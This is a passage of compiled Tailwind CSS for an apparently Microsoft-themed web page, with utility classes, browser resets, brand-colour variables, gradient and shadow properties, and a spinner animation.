erit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.absolute{position:absolute}.relative{position:relative}.static{position:static}.inset-0{inset:calc(var(--spacing)*0)}.-top-20{top:calc(var(--spacing)*-20)}.-right-20{right:calc(var(--spacing)*-20)}.right-4{right:calc(var(--spacing)*4)}.-bottom-16{bottom:calc(var(--spacing)*-16)}.bottom-4{bottom:calc(var(--spacing)*4)}.bottom-12{bottom:calc(var(--spacing)*12)}.bottom-20{bottom:calc(var(--spacing)*20)}.-left-16{left:calc(var(--spacing)*-16)}.left-1\/2{left:50%}.z-10{z-index:10}.mx-auto{margin-inline:auto}.mt-2{margin-top:calc(var(--spacing)*2)}.mr-2{margin-right:calc(var(--spacing)*2)}.mr-3{margin-right:calc(var(--spacing)*3)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.contents{display:contents}.flex{display:flex}.hidden{display:none}.inline{display:inline}.h-2{height:calc(var(--spacing)*2)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-8{height:calc(var(--spacing)*8)}.h-16{height:calc(var(--spacing)*16)}.h-64{height:calc(var(--spacing)*64)}.h-72{height:calc(var(--spacing)*72)}.min-h-screen{min-height:100vh}.w-4{width:calc(var(--spacing)*4)}.w-5{width:calc(var(--spacing)*5)}.w-8{width:calc(var(--spacing)*8)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-72{width:calc(var(--spacing)*72)}.w-\[380px\]{width:380px}.w-auto{width:auto}.w-full{width:100%}.max-w-\[820px\]{max-width:820px}.max-w-md{max-width:var(--container-md)}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*2)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-x-3>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*3)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*3)*calc(1 - var(--tw-space-x-reverse)))}:where(.space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*4)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-x-reverse)))}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-xl{border-radius:var(--radius-xl)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-4{border-style:var(--tw-border-style);border-width:4px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-blue-200{border-color:var(--color-blue-200)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-red-200{border-color:var(--color-red-200)}.border-transparent{border-color:#0000}.border-white\/5{border-color:#ffffff0d}@supports (color:color-mix(in lab,red,red)){.border-white\/5{border-color:color-mix(in oklab,var(--color-white)5%,transparent)}}.border-t-blue-500{border-top-color:var(--color-blue-500)}.border-t-purple-500{border-top-color:var(--color-purple-500)}.bg-blue-50{background-color:var(--color-blue-50)}.bg-blue-200{background-color:var(--color-blue-200)}.bg-blue-500{background-color:var(--color-blue-500)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-green-100{background-color:var(--color-green-100)}.bg-purple-500{background-color:var(--color-purple-500)}.bg-red-50{background-color:var(--color-red-50)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-gradient-to-br{--tw-gradient-position:to bottom right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.from-\[\#0078d4\]{--tw-gradient-from:#0078d4;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-pink-50{--tw-gradient-from:var(--color-pink-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.via-\[\#005a9e\]{--tw-gradient-via:#005a9e;--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.via-white{--tw-gradient-via:var(--color-white);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.to-\[\#003a6e\]{--tw-gradient-to:#003a6e;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-green-50{--tw-gradient-to:var(--color-green-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-8{padding:calc(var(--spacing)*8)}.px-0{padding-inline:calc(var(--spacing)*0)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-6{padding-inline:calc(var(--spacing)*6)}.py-2{padding-block:calc(var(--spacing)*2)}.py-3{padding-block:calc(var(--spacing)*3)}.text-center{text-align:center}.text-left{text-align:left}.font-mono{font-family:var(--font-mono)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.text-blue-500{color:var(--color-blue-500)}.text-blue-600{color:var(--color-blue-600)}.text-blue-800{color:var(--color-blue-800)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-green-500{color:var(--color-green-500)}.text-purple-500{color:var(--color-purple-500)}.text-red-600{color:var(--color-red-600)}.text-white{color:var(--color-white)}.text-white\/80{color:#fffc}@supports (color:color-mix(in lab,red,red)){.text-white\/80{color:color-mix(in oklab,var(--color-white)80%,transparent)}}.uppercase{text-transform:uppercase}.underline{text-decoration-line:underline}.opacity-10{opacity:.1}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-1000{--tw-duration:1s;transition-duration:1s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}@media (hover:hover){.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:text-blue-800:hover{color:var(--color-blue-800)}.hover\:no-underline:hover{text-decoration-line:none}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-90:hover{opacity:.9}}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-blue-500:focus{--tw-ring-color:var(--color-blue-500)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:text-gray-400:disabled{color:var(--color-gray-400)}.disabled\:opacity-50:disabled{opacity:.5}@media (min-width:48rem){.md\:flex{display:flex}}}:root{--microsoft-blue:#0078d4;--microsoft-red:#f25022;--microsoft-green:#7fba00;--microsoft-yellow:#ffb900}body{margin:0;padding:0;font-family:Segoe UI,Tahoma,Arial,sans-serif}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@keyframes spin{to{transform:rotate(360deg)}}
</file>
